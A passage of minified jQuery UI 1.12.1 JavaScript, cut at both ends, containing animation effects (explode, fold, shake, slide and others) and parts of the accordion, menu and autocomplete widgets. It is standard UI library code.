o,f=n(this),l=t.mode,h="show"===l,u=t.direction||"left",e="up"===u||"down"===u?"top":"left",s="up"===u||"left"===u?"-=":"+=",c="+="===s?"-=":"+=",r={opacity:0};n.effects.createPlaceholder(f),o=t.distance||f["top"===e?"outerHeight":"outerWidth"](!0)/2,r[e]=s+o,h&&(f.css(r),r[e]=c+o,r.opacity=1),f.animate(r,{queue:!1,duration:t.duration,easing:t.easing,complete:i})}),n.effects.define("explode","hide",function(t,i){function b(){l.push(this),l.length===e*c&&k()}function k(){o.css({visibility:"visible"}),n(l).remove(),i()}for(var r,v,a,p,y,e=t.pieces?Math.round(Math.sqrt(t.pieces)):3,c=e,o=n(this),d=t.mode,u="show"===d,w=o.show().css("visibility","hidden").offset(),h=Math.ceil(o.outerWidth()/c),s=Math.ceil(o.outerHeight()/e),l=[],f=0;e>f;f++)for(a=w.top+f*s,y=f-(e-1)/2,r=0;c>r;r++)v=w.left+r*h,p=r-(c-1)/2,o.clone().appendTo("body").wrap("<div></div>").css({position:"absolute",visibility:"visible",left:-r*h,top:-f*s}).parent().addClass("ui-effects-explode").css({position:"absolute",overflow:"hidden",width:h,height:s,left:v+(u?p*h:0),top:a+(u?y*s:0),opacity:u?0:1}).animate({left:v+(u?0:p*h),top:a+(u?0:y*s),opacity:u?1:0},t.duration||500,t.easing,b)}),n.effects.define("fade","toggle",function(t,i){var r="show"===t.mode;n(this).css("opacity",r?0:1).animate({opacity:r?1:0},{queue:!1,duration:t.duration,easing:t.easing,complete:i})}),n.effects.define("fold","hide",function(t,i){var u=n(this),l=t.mode,p="show"===l,w="hide"===l,h=t.size||15,a=/([0-9]+)%/.exec(h),b=!!t.horizFirst,f=b?["right","bottom"]:["bottom","right"],o=t.duration/2,s=n.effects.createPlaceholder(u),e=u.cssClip(),c={clip:n.extend({},e)},r={clip:n.extend({},e)},v=[e[f[0]],e[f[1]]],y=u.queue().length;a&&(h=parseInt(a[1],10)/100*v[w?0:1]),c.clip[f[0]]=h,r.clip[f[0]]=h,r.clip[f[1]]=0,p&&(u.cssClip(r.clip),s&&s.css(n.effects.clipToBox(r)),r.clip=e),u.queue(function(i){s&&s.animate(n.effects.clipToBox(c),o,t.easing).animate(n.effects.clipToBox(r),o,t.easing),i()}).animate(c,o,t.easing).animate(r,o,t.easing).queue(i),n.effects.unshift(u,y,4)}),n.effects.define("highlight","show",function(t,i){var r=n(this),u={backgroundColor:r.css("backgroundColor")};"hide"===t.mode&&(u.opacity=0),n.effects.saveStyle(r),r.css({backgroundImage:"none",backgroundColor:t.color||"#ffff99"}).animate(u,{queue:!1,duration:t.duration,easing:t.easing,complete:i})}),n.effects.define("size",function(t,i){var l,r,p,u=n(this),v=["fontSize"],c=["borderTopWidth","borderBottomWidth","paddingTop","paddingBottom"],s=["borderLeftWidth","borderRightWidth","paddingLeft","paddingRight"],w=t.mode,y="effect"!==w,h=t.scale||"both",b=t.origin||["middle","center"],k=u.css("position"),a=u.position(),o=n.effects.scaledDimensions(u),f=t.from||o,e=t.to||n.effects.scaledDimensions(u,0);n.effects.createPlaceholder(u),"show"===w&&(p=f,f=e,e=p),r={from:{y:f.height/o.height,x:f.width/o.width},to:{y:e.height/o.height,x:e.width/o.width}},("box"===h||"both"===h)&&(r.from.y!==r.to.y&&(f=n.effects.setTransition(u,c,r.from.y,f),e=n.effects.setTransition(u,c,r.to.y,e)),r.from.x!==r.to.x&&(f=n.effects.setTransition(u,s,r.from.x,f),e=n.effects.setTransition(u,s,r.to.x,e))),("content"===h||"both"===h)&&r.from.y!==r.to.y&&(f=n.effects.setTransition(u,v,r.from.y,f),e=n.effects.setTransition(u,v,r.to.y,e)),b&&(l=n.effects.getBaseline(b,o),f.top=(o.outerHeight-f.outerHeight)*l.y+a.top,f.left=(o.outerWidth-f.outerWidth)*l.x+a.left,e.top=(o.outerHeight-e.outerHeight)*l.y+a.top,e.left=(o.outerWidth-e.outerWidth)*l.x+a.left),u.css(f),("content"===h||"both"===h)&&(c=c.concat(["marginTop","marginBottom"]).concat(v),s=s.concat(["marginLeft","marginRight"]),u.find("*[width]").each(function(){var i=n(this),u=n.effects.scaledDimensions(i),e={height:u.height*r.from.y,width:u.width*r.from.x,outerHeight:u.outerHeight*r.from.y,outerWidth:u.outerWidth*r.from.x},f={height:u.height*r.to.y,width:u.width*r.to.x,outerHeight:u.height*r.to.y,outerWidth:u.width*r.to.x};r.from.y!==r.to.y&&(e=n.effects.setTransition(i,c,r.from.y,e),f=n.effects.setTransition(i,c,r.to.y,f)),r.from.x!==r.to.x&&(e=n.effects.setTransition(i,s,r.from.x,e),f=n.effects.setTransition(i,s,r.to.x,f)),y&&n.effects.saveStyle(i),i.css(e),i.animate(f,t.duration,t.easing,function(){y&&n.effects.restoreStyle(i)})})),u.animate(e,{queue:!1,duration:t.duration,easing:t.easing,complete:function(){var t=u.offset();0===e.opacity&&u.css("opacity",f.opacity),y||(u.css("position","static"===k?"relative":k).offset(t),n.effects.saveStyle(u)),i()}})}),n.effects.define("scale",function(t,i){var u=n(this),f=t.mode,e=parseInt(t.percent,10)||(0===parseInt(t.percent,10)?0:"effect"!==f?0:100),r=n.extend(!0,{from:n.effects.scaledDimensions(u),to:n.effects.scaledDimensions(u,e,t.direction||"both"),origin:t.origin||["middle","center"]},t);t.fade&&(r.from.opacity=1,r.to.opacity=0),n.effects.effect.size.call(this,r,i)}),n.effects.define("puff","hide",function(t,i){var r=n.extend(!0,{},t,{fade:!0,percent:parseInt(t.percent,10)||150});n.effects.effect.scale.call(this,r,i)}),n.effects.define("pulsate","show",function(t,i){var r=n(this),s=t.mode,e="show"===s,l="hide"===s,a=e||l,f=2*(t.times||5)+(a?1:0),o=t.duration/f,u=0,h=1,c=r.queue().length;for((e||!r.is(":visible"))&&(r.css("opacity",0).show(),u=1);f>h;h++)r.animate({opacity:u},o,t.easing),u=1-u;r.animate({opacity:u},o,t.easing),r.queue(i),n.effects.unshift(r,c,f+1)}),n.effects.define("shake",function(t,i){var a=1,r=n(this),f=t.direction||"left",h=t.distance||20,v=t.times||3,y=2*v+1,u=Math.round(t.duration/y),o="up"===f||"down"===f?"top":"left",e="up"===f||"left"===f,s={},c={},l={},p=r.queue().length;for(n.effects.createPlaceholder(r),s[o]=(e?"-=":"+=")+h,c[o]=(e?"+=":"-=")+2*h,l[o]=(e?"-=":"+=")+2*h,r.animate(s,u,t.easing);v>a;a++)r.animate(c,u,t.easing).animate(l,u,t.easing);r.animate(c,u,t.easing).animate(s,u/2,t.easing).queue(i),n.effects.unshift(r,p,y+1)}),n.effects.define("slide","show",function(t,i){var s,o,u=n(this),h={up:["bottom","top"],down:["top","bottom"],left:["right","left"],right:["left","right"]},c=t.mode,e=t.direction||"left",f="up"===e||"down"===e?"top":"left",a="up"===e||"left"===e,l=t.distance||u["top"===f?"outerHeight":"outerWidth"](!0),r={};n.effects.createPlaceholder(u),s=u.cssClip(),o=u.position()[f],r[f]=(a?-1:1)*l+o,r.clip=u.cssClip(),r.clip[h[e][1]]=r.clip[h[e][0]],"show"===c&&(u.cssClip(r.clip),u.css(f,r[f]),r.clip=s,r[f]=o),u.animate(r,{queue:!1,duration:t.duration,easing:t.easing,complete:i})}),n.uiBackCompat!==!1&&(l=n.effects.define("transfer",function(t,i){n(this).transfer(t,i)})),n.ui.focusable=function(t,i){var e,o,s,r,f,u=t.nodeName.toLowerCase();return"area"===u?(e=t.parentNode,o=e.name,t.href&&o&&"map"===e.nodeName.toLowerCase()?(s=n("img[usemap='#"+o+"']"),s.length>0&&s.is(":visible")):!1):(/^(input|select|textarea|button|object)$/.test(u)?(r=!t.disabled,r&&(f=n(t).closest("fieldset")[0],f&&(r=!f.disabled))):r="a"===u?t.href||i:i,r&&n(t).is(":visible")&&k(n(t)))},n.extend(n.expr[":"],{focusable:function(t){return n.ui.focusable(t,null!=n.attr(t,"tabindex"))}}),n.ui.focusable,n.fn.form=function(){return"string"==typeof this[0].form?this.closest("form"):n(this[0].form)},n.ui.formResetMixin={_formResetHandler:function(){var t=n(this);setTimeout(function(){var i=t.data("ui-form-reset-instances");n.each(i,function(){this.refresh()})})},_bindFormResetHandler:function(){if(this.form=this.element.form(),this.form.length){var n=this.form.data("ui-form-reset-instances")||[];n.length||this.form.on("reset.ui-form-reset",this._formResetHandler),n.push(this),this.form.data("ui-form-reset-instances",n)}},_unbindFormResetHandler:function(){if(this.form.length){var t=this.form.data("ui-form-reset-instances");t.splice(n.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset")}}},"1.7"===n.fn.jquery.substring(0,3)&&(n.each(["Width","Height"],function(t,i){function f(t,i,r,u){return n.each(e,function(){i-=parseFloat(n.css(t,"padding"+this))||0,r&&(i-=parseFloat(n.css(t,"border"+this+"Width"))||0),u&&(i-=parseFloat(n.css(t,"margin"+this))||0)}),i}var e="Width"===i?["Left","Right"]:["Top","Bottom"],r=i.toLowerCase(),u={innerWidth:n.fn.innerWidth,innerHeight:n.fn.innerHeight,outerWidth:n.fn.outerWidth,outerHeight:n.fn.outerHeight};n.fn["inner"+i]=function(t){return void 0===t?u["inner"+i].call(this):this.each(function(){n(this).css(r,f(this,t)+"px")})},n.fn["outer"+i]=function(t,e){return"number"!=typeof t?u["outer"+i].call(this,t):this.each(function(){n(this).css(r,f(this,t,!0,e)+"px")})}}),n.fn.addBack=function(n){return this.add(null==n?this.prevObject:this.prevObject.filter(n))}),n.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},n.ui.escapeSelector=function(){var n=/([!"#$%&'()*+,.\/:;<=>?@[\]^`{|}~])/g;return function(t){return t.replace(n,"\\$1")}}(),n.fn.labels=function(){var i,u,r,t,f;return this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(t=this.eq(0).parents("label"),r=this.attr("id"),r&&(i=this.eq(0).parents().last(),f=i.add(i.length?i.siblings():this.siblings()),u="label[for='"+n.ui.escapeSelector(r)+"']",t=t.add(f.find(u).addBack(u))),this.pushStack(t))},n.fn.scrollParent=function(t){var r=this.css("position"),u="absolute"===r,f=t?/(auto|scroll|hidden)/:/(auto|scroll)/,i=this.parents().filter(function(){var t=n(this);return u&&"static"===t.css("position")?!1:f.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==r&&i.length?i:n(this[0].ownerDocument||document)},n.extend(n.expr[":"],{tabbable:function(t){var r=n.attr(t,"tabindex"),i=null!=r;return(!i||r>=0)&&n.ui.focusable(t,i)}}),n.fn.extend({uniqueId:function(){var n=0;return function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++n)})}}(),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&n(this).removeAttr("id")})}}),n.widget("ui.accordion",{version:"1.12.1",options:{active:0,animate:{},classes:{"ui-accordion-header":"ui-corner-top","ui-accordion-header-collapsed":"ui-corner-all","ui-accordion-content":"ui-corner-bottom"},collapsible:!1,event:"click",header:"> li > :first-child, > :not(li):even",heightStyle:"auto",icons:{activeHeader:"ui-icon-triangle-1-s",header:"ui-icon-triangle-1-e"},activate:null,beforeActivate:null},hideProps:{borderTopWidth:"hide",borderBottomWidth:"hide",paddingTop:"hide",paddingBottom:"hide",height:"hide"},showProps:{borderTopWidth:"show",borderBottomWidth:"show",paddingTop:"show",paddingBottom:"show",height:"show"},_create:function(){var t=this.options;this.prevShow=this.prevHide=n(),this._addClass("ui-accordion","ui-widget ui-helper-reset"),this.element.attr("role","tablist"),t.collapsible||t.active!==!1&&null!=t.active||(t.active=0),this._processPanels(),0>t.active&&(t.active+=this.headers.length),this._refresh()},_getCreateEventData:function(){return{header:this.active,panel:this.active.length?this.active.next():n()}},_createIcons:function(){var i,r,t=this.options.icons;t&&(i=n("<span>"),this._addClass(i,"ui-accordion-header-icon","ui-icon "+t.header),i.prependTo(this.headers),r=this.active.children(".ui-accordion-header-icon"),this._removeClass(r,t.header)._addClass(r,null,t.activeHeader)._addClass(this.headers,"ui-accordion-icons"))},_destroyIcons:function(){this._removeClass(this.headers,"ui-accordion-icons"),this.headers.children(".ui-accordion-header-icon").remove()},_destroy:function(){var n;this.element.removeAttr("role"),this.headers.removeAttr("role aria-expanded aria-selected aria-controls tabIndex").removeUniqueId(),this._destroyIcons(),n=this.headers.next().css("display","").removeAttr("role aria-hidden aria-labelledby").removeUniqueId(),"content"!==this.options.heightStyle&&n.css("height","")},_setOption:function(n,t){return"active"===n?(this._activate(t),void 0):("event"===n&&(this.options.event&&this._off(this.headers,this.options.event),this._setupEvents(t)),this._super(n,t),"collapsible"!==n||t||this.options.active!==!1||this._activate(0),"icons"===n&&(this._destroyIcons(),t&&this._createIcons()),void 0)},_setOptionDisabled:function(n){this._super(n),this.element.attr("aria-disabled",n),this._toggleClass(null,"ui-state-disabled",!!n),this._toggleClass(this.headers.add(this.headers.next()),null,"ui-state-disabled",!!n)},_keydown:function(t){if(!t.altKey&&!t.ctrlKey){var i=n.ui.keyCode,u=this.headers.length,f=this.headers.index(t.target),r=!1;switch(t.keyCode){case i.RIGHT:case i.DOWN:r=this.headers[(f+1)%u];break;case i.LEFT:case i.UP:r=this.headers[(f-1+u)%u];break;case i.SPACE:case i.ENTER:this._eventHandler(t);break;case i.HOME:r=this.headers[0];break;case i.END:r=this.headers[u-1]}r&&(n(t.target).attr("tabIndex",-1),n(r).attr("tabIndex",0),n(r).trigger("focus"),t.preventDefault())}},_panelKeyDown:function(t){t.keyCode===n.ui.keyCode.UP&&t.ctrlKey&&n(t.currentTarget).prev().trigger("focus")},refresh:function(){var t=this.options;this._processPanels(),t.active===!1&&t.collapsible===!0||!this.headers.length?(t.active=!1,this.active=n()):t.active===!1?this._activate(0):this.active.length&&!n.contains(this.element[0],this.active[0])?this.headers.length===this.headers.find(".ui-state-disabled").length?(t.active=!1,this.active=n()):this._activate(Math.max(0,t.active-1)):t.active=this.headers.index(this.active),this._destroyIcons(),this._refresh()},_processPanels:function(){var t=this.headers,n=this.panels;this.headers=this.element.find(this.options.header),this._addClass(this.headers,"ui-accordion-header ui-accordion-header-collapsed","ui-state-default"),this.panels=this.headers.next().filter(":not(.ui-accordion-content-active)").hide(),this._addClass(this.panels,"ui-accordion-content","ui-helper-reset ui-widget-content"),n&&(this._off(t.not(this.headers)),this._off(n.not(this.panels)))},_refresh:function(){var t,i=this.options,r=i.heightStyle,u=this.element.parent();this.active=this._findActive(i.active),this._addClass(this.active,"ui-accordion-header-active","ui-state-active")._removeClass(this.active,"ui-accordion-header-collapsed"),this._addClass(this.active.next(),"ui-accordion-content-active"),this.active.next().show(),this.headers.attr("role","tab").each(function(){var t=n(this),u=t.uniqueId().attr("id"),i=t.next(),r=i.uniqueId().attr("id");t.attr("aria-controls",r),i.attr("aria-labelledby",u)}).next().attr("role","tabpanel"),this.headers.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}).next().attr({"aria-hidden":"true"}).hide(),this.active.length?this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}).next().attr({"aria-hidden":"false"}):this.headers.eq(0).attr("tabIndex",0),this._createIcons(),this._setupEvents(i.event),"fill"===r?(t=u.height(),this.element.siblings(":visible").each(function(){var r=n(this),i=r.css("position");"absolute"!==i&&"fixed"!==i&&(t-=r.outerHeight(!0))}),this.headers.each(function(){t-=n(this).outerHeight(!0)}),this.headers.next().each(function(){n(this).height(Math.max(0,t-n(this).innerHeight()+n(this).height()))}).css("overflow","auto")):"auto"===r&&(t=0,this.headers.next().each(function(){var i=n(this).is(":visible");i||n(this).show(),t=Math.max(t,n(this).css("height","").height()),i||n(this).hide()}).height(t))},_activate:function(t){var i=this._findActive(t)[0];i!==this.active[0]&&(i=i||this.active[0],this._eventHandler({target:i,currentTarget:i,preventDefault:n.noop}))},_findActive:function(t){return"number"==typeof t?this.headers.eq(t):n()},_setupEvents:function(t){var i={keydown:"_keydown"};t&&n.each(t.split(" "),function(n,t){i[t]="_eventHandler"}),this._off(this.headers.add(this.headers.next())),this._on(this.headers,i),this._on(this.headers.next(),{keydown:"_panelKeyDown"}),this._hoverable(this.headers),this._focusable(this.headers)},_eventHandler:function(t){var s,o,i=this.options,u=this.active,r=n(t.currentTarget),f=r[0]===u[0],e=f&&i.collapsible,c=e?n():r.next(),l=u.next(),h={oldHeader:u,oldPanel:l,newHeader:e?n():r,newPanel:c};t.preventDefault(),f&&!i.collapsible||this._trigger("beforeActivate",t,h)===!1||(i.active=e?!1:this.headers.index(r),this.active=f?n():r,this._toggle(h),this._removeClass(u,"ui-accordion-header-active","ui-state-active"),i.icons&&(s=u.children(".ui-accordion-header-icon"),this._removeClass(s,null,i.icons.activeHeader)._addClass(s,null,i.icons.header)),f||(this._removeClass(r,"ui-accordion-header-collapsed")._addClass(r,"ui-accordion-header-active","ui-state-active"),i.icons&&(o=r.children(".ui-accordion-header-icon"),this._removeClass(o,null,i.icons.header)._addClass(o,null,i.icons.activeHeader)),this._addClass(r.next(),"ui-accordion-content-active")))},_toggle:function(t){var r=t.newPanel,i=this.prevShow.length?this.prevShow:t.oldPanel;this.prevShow.add(this.prevHide).stop(!0,!0),this.prevShow=r,this.prevHide=i,this.options.animate?this._animate(r,i,t):(i.hide(),r.show(),this._toggleComplete(t)),i.attr({"aria-hidden":"true"}),i.prev().attr({"aria-selected":"false","aria-expanded":"false"}),r.length&&i.length?i.prev().attr({tabIndex:-1,"aria-expanded":"false"}):r.length&&this.headers.filter(function(){return 0===parseInt(n(this).attr("tabIndex"),10)}).attr("tabIndex",-1),r.attr("aria-hidden","false").prev().attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_animate:function(n,t,i){var h,r,u,c=this,o=0,l=n.css("box-sizing"),a=n.length&&(!t.length||n.index()<t.index()),e=this.options.animate||{},f=a&&e.down||e,s=function(){c._toggleComplete(i)};return"number"==typeof f&&(u=f),"string"==typeof f&&(r=f),r=r||f.easing||e.easing,u=u||f.duration||e.duration,t.length?n.length?(h=n.show().outerHeight(),t.animate(this.hideProps,{duration:u,easing:r,step:function(n,t){t.now=Math.round(n)}}),n.hide().animate(this.showProps,{duration:u,easing:r,complete:s,step:function(n,i){i.now=Math.round(n),"height"!==i.prop?"content-box"===l&&(o+=i.now):"content"!==c.options.heightStyle&&(i.now=Math.round(h-t.outerHeight()-o),o=0)}}),void 0):t.animate(this.hideProps,u,r,s):n.animate(this.showProps,u,r,s)},_toggleComplete:function(n){var t=n.oldPanel,i=t.prev();this._removeClass(t,"ui-accordion-content-active"),this._removeClass(i,"ui-accordion-header-active")._addClass(i,"ui-accordion-header-collapsed"),t.length&&(t.parent()[0].className=t.parent()[0].className),this._trigger("activate",null,n)}}),n.ui.safeActiveElement=function(n){var t;try{t=n.activeElement}catch(i){t=n.body}return t||(t=n.body),t.nodeName||(t=n.body),t},n.widget("ui.menu",{version:"1.12.1",defaultElement:"<ul>",delay:300,options:{icons:{submenu:"ui-icon-caret-1-e"},items:"> *",menus:"ul",position:{my:"left top",at:"right top"},role:"menu",blur:null,focus:null,select:null},_create:function(){this.activeMenu=this.element,this.mouseHandled=!1,this.element.uniqueId().attr({role:this.options.role,tabIndex:0}),this._addClass("ui-menu","ui-widget ui-widget-content"),this._on({"mousedown .ui-menu-item":function(n){n.preventDefault()},"click .ui-menu-item":function(t){var i=n(t.target),r=n(n.ui.safeActiveElement(this.document[0]));!this.mouseHandled&&i.not(".ui-state-disabled").length&&(this.select(t),t.isPropagationStopped()||(this.mouseHandled=!0),i.has(".ui-menu").length?this.expand(t):!this.element.is(":focus")&&r.closest(".ui-menu").length&&(this.element.trigger("focus",[!0]),this.active&&1===this.active.parents(".ui-menu").length&&clearTimeout(this.timer)))},"mouseenter .ui-menu-item":function(t){if(!this.previousFilter){var r=n(t.target).closest(".ui-menu-item"),i=n(t.currentTarget);r[0]===i[0]&&(this._removeClass(i.siblings().children(".ui-state-active"),null,"ui-state-active"),this.focus(t,i))}},mouseleave:"collapseAll","mouseleave .ui-menu":"collapseAll",focus:function(n,t){var i=this.active||this.element.find(this.options.items).eq(0);t||this.focus(n,i)},blur:function(t){this._delay(function(){var i=!n.contains(this.element[0],n.ui.safeActiveElement(this.document[0]));i&&this.collapseAll(t)})},keydown:"_keydown"}),this.refresh(),this._on(this.document,{click:function(n){this._closeOnDocumentClick(n)&&this.collapseAll(n),this.mouseHandled=!1}})},_destroy:function(){var i=this.element.find(".ui-menu-item").removeAttr("role aria-disabled"),t=i.children(".ui-menu-item-wrapper").removeUniqueId().removeAttr("tabIndex role aria-haspopup");this.element.removeAttr("aria-activedescendant").find(".ui-menu").addBack().removeAttr("role aria-labelledby aria-expanded aria-hidden aria-disabled tabIndex").removeUniqueId().show(),t.children().each(function(){var t=n(this);t.data("ui-menu-submenu-caret")&&t.remove()})},_keydown:function(t){var r,f,i,u,e=!0;switch(t.keyCode){case n.ui.keyCode.PAGE_UP:this.previousPage(t);break;case n.ui.keyCode.PAGE_DOWN:this.nextPage(t);break;case n.ui.keyCode.HOME:this._move("first","first",t);break;case n.ui.keyCode.END:this._move("last","last",t);break;case n.ui.keyCode.UP:this.previous(t);break;case n.ui.keyCode.DOWN:this.next(t);break;case n.ui.keyCode.LEFT:this.collapse(t);break;case n.ui.keyCode.RIGHT:this.active&&!this.active.is(".ui-state-disabled")&&this.expand(t);break;case n.ui.keyCode.ENTER:case n.ui.keyCode.SPACE:this._activate(t);break;case n.ui.keyCode.ESCAPE:this.collapse(t);break;default:e=!1,f=this.previousFilter||"",u=!1,i=t.keyCode>=96&&105>=t.keyCode?""+(t.keyCode-96):String.fromCharCode(t.keyCode),clearTimeout(this.filterTimer),i===f?u=!0:i=f+i,r=this._filterMenuItems(i),r=u&&-1!==r.index(this.active.next())?this.active.nextAll(".ui-menu-item"):r,r.length||(i=String.fromCharCode(t.keyCode),r=this._filterMenuItems(i)),r.length?(this.focus(t,r),this.previousFilter=i,this.filterTimer=this._delay(function(){delete this.previousFilter},1e3)):delete this.previousFilter}e&&t.preventDefault()},_activate:function(n){this.active&&!this.active.is(".ui-state-disabled")&&(this.active.children("[aria-haspopup='true']").length?this.expand(n):this.select(n))},refresh:function(){var o,t,e,r,f,i=this,s=this.options.icons.submenu,u=this.element.find(this.options.menus);this._toggleClass("ui-menu-icons",null,!!this.element.find(".ui-icon").length),e=u.filter(":not(.ui-menu)").hide().attr({role:this.options.role,"aria-hidden":"true","aria-expanded":"false"}).each(function(){var u=n(this),r=u.prev(),t=n("<span>").data("ui-menu-submenu-caret",!0);i._addClass(t,"ui-menu-icon","ui-icon "+s),r.attr("aria-haspopup","true").prepend(t),u.attr("aria-labelledby",r.attr("id"))}),this._addClass(e,"ui-menu","ui-widget ui-widget-content ui-front"),o=u.add(this.element),t=o.find(this.options.items),t.not(".ui-menu-item").each(function(){var t=n(this);i._isDivider(t)&&i._addClass(t,"ui-menu-divider","ui-widget-content")}),r=t.not(".ui-menu-item, .ui-menu-divider"),f=r.children().not(".ui-menu").uniqueId().attr({tabIndex:-1,role:this._itemRole()}),this._addClass(r,"ui-menu-item")._addClass(f,"ui-menu-item-wrapper"),t.filter(".ui-state-disabled").attr("aria-disabled","true"),this.active&&!n.contains(this.element[0],this.active[0])&&this.blur()},_itemRole:function(){return{menu:"menuitem",listbox:"option"}[this.options.role]},_setOption:function(n,t){if("icons"===n){var i=this.element.find(".ui-menu-icon");this._removeClass(i,null,this.options.icons.submenu)._addClass(i,null,t.submenu)}this._super(n,t)},_setOptionDisabled:function(n){this._super(n),this.element.attr("aria-disabled",n+""),this._toggleClass(null,"ui-state-disabled",!!n)},focus:function(n,t){var r,i,u;this.blur(n,n&&"focus"===n.type),this._scrollIntoView(t),this.active=t.first(),i=this.active.children(".ui-menu-item-wrapper"),this._addClass(i,null,"ui-state-active"),this.options.role&&this.element.attr("aria-activedescendant",i.attr("id")),u=this.active.parent().closest(".ui-menu-item").children(".ui-menu-item-wrapper"),this._addClass(u,null,"ui-state-active"),n&&"keydown"===n.type?this._close():this.timer=this._delay(function(){this._close()},this.delay),r=t.children(".ui-menu"),r.length&&n&&/^mouse/.test(n.type)&&this._startOpening(r),this.activeMenu=t.parent(),this._trigger("focus",n,{item:t})},_scrollIntoView:function(t){var o,e,i,f,u,r;this._hasScroll()&&(o=parseFloat(n.css(this.activeMenu[0],"borderTopWidth"))||0,e=parseFloat(n.css(this.activeMenu[0],"paddingTop"))||0,i=t.offset().top-this.activeMenu.offset().top-o-e,f=this.activeMenu.scrollTop(),u=this.activeMenu.height(),r=t.outerHeight(),0>i?this.activeMenu.scrollTop(f+i):i+r>u&&this.activeMenu.scrollTop(f+i-u+r))},blur:function(n,t){t||clearTimeout(this.timer),this.active&&(this._removeClass(this.active.children(".ui-menu-item-wrapper"),null,"ui-state-active"),this._trigger("blur",n,{item:this.active}),this.active=null)},_startOpening:function(n){clearTimeout(this.timer),"true"===n.attr("aria-hidden")&&(this.timer=this._delay(function(){this._close(),this._open(n)},this.delay))},_open:function(t){var i=n.extend({of:this.active},this.options.position);clearTimeout(this.timer),this.element.find(".ui-menu").not(t.parents(".ui-menu")).hide().attr("aria-hidden","true"),t.show().removeAttr("aria-hidden").attr("aria-expanded","true").position(i)},collapseAll:function(t,i){clearTimeout(this.timer),this.timer=this._delay(function(){var r=i?this.element:n(t&&t.target).closest(this.element.find(".ui-menu"));r.length||(r=this.element),this._close(r),this.blur(t),this._removeClass(r.find(".ui-state-active"),null,"ui-state-active"),this.activeMenu=r},this.delay)},_close:function(n){n||(n=this.active?this.active.parent():this.element),n.find(".ui-menu").hide().attr("aria-hidden","true").attr("aria-expanded","false")},_closeOnDocumentClick:function(t){return!n(t.target).closest(".ui-menu").length},_isDivider:function(n){return!/[^\-\u2014\u2013\s]/.test(n.text())},collapse:function(n){var t=this.active&&this.active.parent().closest(".ui-menu-item",this.element);t&&t.length&&(this._close(),this.focus(n,t))},expand:function(n){var t=this.active&&this.active.children(".ui-menu ").find(this.options.items).first();t&&t.length&&(this._open(t.parent()),this._delay(function(){this.focus(n,t)}))},next:function(n){this._move("next","first",n)},previous:function(n){this._move("prev","last",n)},isFirstItem:function(){return this.active&&!this.active.prevAll(".ui-menu-item").length},isLastItem:function(){return this.active&&!this.active.nextAll(".ui-menu-item").length},_move:function(n,t,i){var r;this.active&&(r="first"===n||"last"===n?this.active["first"===n?"prevAll":"nextAll"](".ui-menu-item").eq(-1):this.active[n+"All"](".ui-menu-item").eq(0)),r&&r.length&&this.active||(r=this.activeMenu.find(this.options.items)[t]()),this.focus(i,r)},nextPage:function(t){var i,u,r;return this.active?(this.isLastItem()||(this._hasScroll()?(u=this.active.offset().top,r=this.element.height(),this.active.nextAll(".ui-menu-item").each(function(){return i=n(this),0>i.offset().top-u-r}),this.focus(t,i)):this.focus(t,this.activeMenu.find(this.options.items)[this.active?"last":"first"]())),void 0):(this.next(t),void 0)},previousPage:function(t){var i,u,r;return this.active?(this.isFirstItem()||(this._hasScroll()?(u=this.active.offset().top,r=this.element.height(),this.active.prevAll(".ui-menu-item").each(function(){return i=n(this),i.offset().top-u+r>0}),this.focus(t,i)):this.focus(t,this.activeMenu.find(this.options.items).first())),void 0):(this.next(t),void 0)},_hasScroll:function(){return this.element.outerHeight()<this.element.prop("scrollHeight")},select:function(t){this.active=this.active||n(t.target).closest(".ui-menu-item");var i={item:this.active};this.active.has(".ui-menu").length||this.collapseAll(t,!0),this._trigger("select",t,i)},_filterMenuItems:function(t){var r=t.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&"),i=RegExp("^"+r,"i");return this.activeMenu.find(this.options.items).filter(".ui-menu-item").filter(function(){return i.test(n.trim(n(this).children(".ui-menu-item-wrapper").text()))})}}),n.widget("ui.autocomplete",{version:"1.12.1",defaultElement:"<input>",options:{appendTo:null,autoFocus:!1,delay:300,minLength:1,position:{my:"left top",at:"left bottom",collision:"none"},source:null,change:null,close:null,focus:null,open:null,response:null,search:null,select:null},requestIndex:0,pending:0,_create:function(){var t,r,i,e=this.element[0].nodeName.toLowerCase(),f="textarea"===e,u="input"===e;this.isMultiLine=f||!u&&this._isContentEditable(this.element),this.valueMethod=this.element[f||u?"val":"text"],this.isNewMenu=!0,this._addClass("ui-autocomplete-input"),this.element.attr("autocomplete","off"),this._on(this.element,{keydown:function(u){if(this.element.prop("readOnly"))return t=!0,i=!0,r=!0,void 0;t=!1,i=!1,r=!1;var f=n.ui.keyCode;switch(u.keyCode){case f.PAGE_UP:t=!0,this._move("previousPage",u);break;case f.PAGE_DOWN:t=!0,this._move("nextPage",u);break;case f.UP:t=!0,this._keyEvent("previous",u);break;case f.DOWN:t=!0,this._keyEvent("next",u);break;case f.ENTER:this.menu.active&&(t=!0,u.preventDefault(),this.menu.select(u));break;case f.TAB:this.menu.active&&this.menu.select(u);break;case f.ESCAPE:this.menu.element.is(":visible")&&(this.isMultiLine||this._value(this.term),this.close(u),u.preventDefault());break;default:r=!0,this._searchTimeout(u)}},keypress:function(i){if(t)return t=!1,(!this.isMultiLine||this.menu.element.is(":visible"))&&i.preventDefault(),void 0;if(!r){var u=n.ui.keyCode;switch(i.keyCode){case u.PAGE_UP:this._move("previousPage",i);break;case u.PAGE_DOWN:this._move("nextPage",i);break;case u.UP:this._keyEvent("previous",i);break;case u.DOWN:this._keyEvent("next",i)}}},input:function(n){return i?(i=!1,n.preventDefault(),void 0):(this._searchTimeout(n),void 0)},focus:function(){this.selectedItem=null,this.previous=this._value()},blur:function(n){return this.cancelBlur?(delete this.cancelBlur,void 